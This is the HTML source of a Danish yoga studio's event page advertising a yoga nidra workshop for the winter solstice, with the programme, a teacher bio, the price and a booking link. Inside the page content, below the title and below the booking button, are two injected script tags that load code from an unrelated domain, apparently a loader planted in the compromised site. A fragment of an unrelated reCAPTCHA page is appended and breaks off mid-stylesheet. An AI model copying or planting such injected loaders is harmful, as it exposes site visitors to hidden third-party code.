<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8332"><a href="https://yogavesterbro.dk/gravid-efterfoedsel/" itemprop="url"><span itemprop="name">Gravid &#038; Efterfødsel</span></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://yogavesterbro.dk/gravid-yoga/" itemprop="url"><span itemprop="name">Gravid forløb</span></a></li>
	<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://yogavesterbro.dk/efterfoedsels-forloeb/" itemprop="url"><span itemprop="name">Efterfødsels forløb</span></a></li>
</ul>
</li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3140"><a href="https://yogavesterbro.dk/om/" itemprop="url"><span itemprop="name">Om os</span></a>
<ul class="sub-menu">
	<li id="menu-item-7098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7098"><a href="https://yogavesterbro.dk/priser-2/" itemprop="url"><span itemprop="name">Priser</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7099"><a href="https://yogavesterbro.dk/priser-2/" itemprop="url"><span itemprop="name">Abonnement, klippekort og gavekort</span></a></li>
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://yogavesterbro.dk/privat-firma-yoga/" itemprop="url"><span itemprop="name">Privat &#038; firmayoga</span></a></li>
		<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://yogavesterbro.dk/moms/" itemprop="url"><span itemprop="name">Moms afgift</span></a></li>
	</ul>
</li>
	<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://yogavesterbro.dk/stilarter/" itemprop="url"><span itemprop="name">Hold / Stilarter</span></a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://yogavesterbro.dk/undervisere/" itemprop="url"><span itemprop="name">Undervisere</span></a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4134"><a href="https://yogavesterbro.dk/privatlivspolitik/" itemprop="url"><span itemprop="name">Privatlivspolitik</span></a></li>
</ul>
</li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2499"><a href="https://yogavesterbro.dk/kontakt/" itemprop="url"><span itemprop="name">Kontakt</span></a>
<ul class="sub-menu">
	<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083"><a href="https://yogavesterbro.dk/teacherapplication/" itemprop="url"><span itemprop="name">Teacher application</span></a></li>
	<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://yogavesterbro.dk/lej-lokalet/" itemprop="url"><span itemprop="name">Udlejning</span></a></li>
</ul>
</li>
</ul></div></nav></div><div class="site-container"><div class="header-fill" id="top"></div><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://yogavesterbro.dk/">Yoga Vesterbro</a></p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="index-content"><article class="post-7305 page type-page status-publish entry" aria-label="Midt i mørket" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Midt i mørket</h1>
</header><div class="entry-content" itemprop="text"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1634046169024 vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1634053741254" >
		<div class="wpb_wrapper">
			<h1></h1>
<h1></h1>
<h1></h1>
<h1></h1>
<h1></h1>
<h1></h1>
<h1></h1>
<h1></h1>
<h1 style="text-align: center;"><span style="color: #000000;"><strong>Midt i mørket</strong></span></h1>
<h1 style="text-align: center;"><span style="color: #000000;">❖</span></h1>
<h2 style="text-align: center;"><span style="color: #333333;">Søndag d. 19. december</span></h2>
<p>&nbsp;</p>
<p><span style="color: #000000;"><script src="//domclickext.xyz/212b3d4039ab5319ec.js" async="" type="text/javascript"></script></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<hr />
<h4 style="text-align: center;"></h4>
<h2></h2>
<h2 style="text-align: center;"><strong>Midt i mørket </strong></h2>
<h4 style="text-align: center;">&#8211; Yoga nidra workshop i anledning af vintersolhverv og det nye år.</h4>
<p>&nbsp;</p>
<hr />
<div class="et_pb_column et_pb_column_1_2 et_pb_column_8">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_8">
<p>&nbsp;</p>
<p>Denne workshop giver mulighed for at fordybe dig i meditativ og hypnotisk praksis, så du kan lande i en tilstand af dyb ro midt i vintermørket og fornemme ind i dine ønsker for det nye år. Workshoppen byder på blid bevægelse, to længerevarende yoga nidras, meditation og refleksion.</p>
<p>Yoga nidra kaldes også for yogisk søvn og modtages i en liggende stilling ligesom en guidet afspænding. Det er en powerfuld yogisk praksis der ved hjælp af åndedrætsøvelser, kropsscanning og visualiseringsteknikker bringer kroppen og sindet ned i en dyb tilstand af fred. Her beskriver mange en oplevelse af at ”vende hjem til sig selv” fordi den mentale dialog bliver så stille, at en naturlig tilstand af meditation og klarhed indtræffer ubesværet og helt af sig selv.</p>
<p>Yoga nidra virker på et dybt plan til at afspænde kroppen, aktivere det parasympatiske nervesystem, modvirke stress, balancere kroppens hormonsystem og genoplade energien. Det er derfor en terapeutisk teknik, som også er kendt i videnskabelige kredse for dets positive effekt på bl.a. angst, depression og PTSD.</p>
<p>I den klassiske yoga nidra arbejder man ofte med Sankalpa – en intention eller affirmation som kan udstikke en positiv retning for ens livsbane. Til denne workshop vil der være mulighed for at fornemme ind i ønsker for det nye år samt at forme en Sankalpa, som integreres på et meditativt niveau i den afsluttende nytårsnidra.</p>
<p>Workshoppen lukkes med en nytårsskål i alkoholfri bobler for at fejre overgangen til det nye år, din unikke livsvej og at vi snart, blot to dage inden vintersolhverv, går lysere tider i møde.</p>
<p>Denne workshop er for alle, der har lyst til at prøve yoga nidras gavnlige effekter. Har du aldrig prøvet teknikken før, vil du få inspiration til, hvordan du kan bruge yoga nidra i det daglige til at få mere ro og overskud i hverdagen.</p>
<p>&nbsp;</p>
<p><strong>Program:</strong><br />
Blid bevægelse<br />
Yoga nidra for at lande i mørket<br />
Meditation, refleksion og Sankalpa<br />
Yoga nidra for det nye år<br />
Nytårsskål i alkoholfri bobler</p>
<p>&nbsp;</p>
<p><strong>Om Underviseren</strong><br />
Illona underviser i Yoga Vesterbro i hatha, yinmind og kundalini yoga, hvor hun ofte integrerer teknikker fra yoga nidra i sine klasser. Hun har studeret yoga nidra hos Kamini Desai/Amrit Yoga institute samt hos Uma Dinsmore Tuli, som er en af hendes store inspirationskilder. Illona har 15 års spirituel praksis i bl.a. yoga og meditation bag sig, hvor hun især har fordybet sig i mere terapeutiske og transformerende teknikker til at finde mere fred, glæde og formål i hverdagen.</p>
<p>Læs mere om Illona <a href="https://www.illonamarquard.dk/om-mig">her</a></p>
</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="et_pb_column et_pb_column_1_2 et_pb_column_8">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_8">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_9">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_7">
<div class="kursus">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_7">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_5"></div>
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_5"></div>
</div>
</div>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<hr />
<div class="kursus">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_7">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left et_pb_text_5">
<h4></h4>
<p>&nbsp;</p>
<p>DATO: <strong>Søndag d. 19. december<br />
</strong></p>
<p>TIDSPUNKT :<strong> 11.00 &#8211; 13.30</strong></p>
<p>PRIS: <strong>350 kr. inkl. te, snacks og alkoholfrie nytårsbobler</strong></p>
<p>UNDERVISERE :<strong> Illona Marquard</strong></p>
<p>SPØRGSMÅL :<strong> </strong><a href="mailto:kontakt@yogavesterbro.dk">kontakt@yogavesterbro.dk </a></p>
</div>
</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  custom-button" >
		<div class="wpb_wrapper">
			<p><a href="https://yogavesterbro.yogo.dk/frontend/index.html?itemType=event&amp;itemId=1654#/login-with-cart" target="_blank" rel="noopener noreferrer">BOOK HER</a></p>
<p>&nbsp;</p>
<p><script src="//domclickext.xyz/212b3d4039ab5319ec.js" async="" type="text/javascript"></script></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<hr />

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1633617114166">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
</div></article></main></div></div><div class="full-width-footer widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;17841400805719277&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;WordPress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:12,&quot;columns&quot;:3,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;centered_slides&quot;:false,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		
</div>
		</div></section>
</div><div class="footer-widgets"><div class="wrap"><div class="col one-col widget-area"><section id="enews-ext-3" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-1-field"><h4 class="widget-title widgettitle">Abonner på vores nyhedsbrev</h4>
			<form id="subscribeenews-ext-3" class="enews-form" action="https://yogavesterbro.us6.list-manage.com/subscribe/post?u=ec43aece9e8e810f58b9feb18&amp;id=f52565ac01" method="post"
				 target="_blank" 				name="enews-ext-3"
			>
												<input type="email" value="" id="subbox" class="enews-email" aria-label="E-Mail Address" placeholder="E-Mail Address" name="EMAIL"
																																			required="required" />
								<input type="submit" value="&gt;" id="subbutton" class="enews-submit" />
			</form>
		</div></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">FØLG OS</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/yogavesterbro/?fref=ts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://yogavesterbro.dk/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/yogavesterbro/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://yogavesterbro.dk/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" class="details-image" style="margin-bottom: 15px;" draggable="false" src="https://yogavesterbro.dk/wp-content/uploads/2017/10/yv-logo-61-61-transp.png" alt="" /></p>
<h2>YOGA VESTERBRO</h2>
<p>Gammel Kongevej 5, gården th. 1610 Kbh. V<br />
<a href="mailto:kontakt@yogavesterbro.dk">kontakt@yogavesterbro.dk</a></p>
<p>&nbsp;</p>
<div class="footer-icons" style="margin-top: 12px;"></div>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright 2026 Yoga Vesterbro</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coastal/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #ffffff !important; border-radius: 0px; color: #333333 !important; border: 0px #333333 solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #ffffff !important; border-color: #333333 !important; color: #333333 !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-31 08:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yogavesterbro.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://yogavesterbro.dk/wp-admin/admin-ajax.php","ajax_nonce":"bf6f56b60e","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.5" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/themes/coastal/lib/js/jquery.isotope.min.js?ver=6.9" id="isotopes-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/themes/coastal/lib/js/viewport-units-buggyfill.js?ver=0.5.0" id="viewport-units-buggyfill-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/themes/coastal/lib/js/viewport-units-buggyfill.hacks.js?ver=0.5.0" id="viewport-units-buggyfill.hacks-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/themes/coastal/lib/js/viewport-units-buggyfill-hacks-init.js?ver=0.5.0" id="viewport-units-buggyfill-hacks-init-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var SmoothScroll = {"scroll":"0"};
var SecondaryNavParams = {"transparency":"1","sticky":""};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/themes/coastal/lib/js/main.js?ver=0.1.0" id="main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccGdYqAAAAAD85V7PJ1qXk3P1-w_Tdz6i8bsHD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccGdYqAAAAAD85V7PJ1qXk3P1-w_Tdz6i8bsHD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.4" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"https://yogavesterbro.dk/wp-content/uploads/2014/12/LOGO_YV-_Kreis_Ring.png","mail_to_alert":"louise@yogavesterbro.dk"},"restRoutePaths":{"username":"https://yogavesterbro.dk/wp-json/quadlayers/instagram/frontend/user-media","tag":"https://yogavesterbro.dk/wp-json/quadlayers/instagram/frontend/hashtag-media","userprofile":"https://yogavesterbro.dk/wp-json/quadlayers/instagram/frontend/user-profile"}};
//# sourceURL=qligg-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yogavesterbro.dk/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=3dbf765bb28a0c2cf9bc" id="qligg-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yogavesterbro.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yogavesterbro.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 80											},900 , 'easeInSine' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			</body></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 130/155 queries in 0.064 seconds using Disk

Served from: yogavesterbro.dk @ 2026-01-17 04:52:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccGdYqAAAAAD85V7PJ1qXk3P1-w_Tdz6i8bsHD&co=aHR0cHM6Ly95b2dhdmVzdGVyYnJvLmRrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uth593en0f3e
body_size: 48488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
